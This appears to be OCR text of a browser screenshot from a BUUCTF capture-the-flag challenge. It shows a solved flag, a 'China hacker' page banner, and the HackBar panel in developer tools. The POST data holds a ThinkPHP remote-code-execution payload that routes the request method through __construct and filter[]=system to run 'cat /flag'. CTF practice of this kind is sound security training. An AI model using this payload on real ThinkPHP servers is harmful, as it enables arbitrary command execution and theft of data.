 不安全 | 7aae7ad3-5710-4fcb-96ae-d840fed7f46c.node3.buuoj.cn php
应用 Reverse Misc CTF刷题平台 众测平台 训练平台 漏洞库 内网穿透 免杀与查杀 其他 我的 资料 溯源
flag{ba3e2e3b-bb96-4174-8373-3b97bb0be4fe}
China hacker
Servers Refused to visit , Please Wait . . . . . .
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS Other Contribute
Load URL http://7aae7ad3-5710-4fcb-96ae-d840fed7f46c.node3.buuoj.cn/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=system&server[REQUEST_METHOD]=cat /flag
Console What's New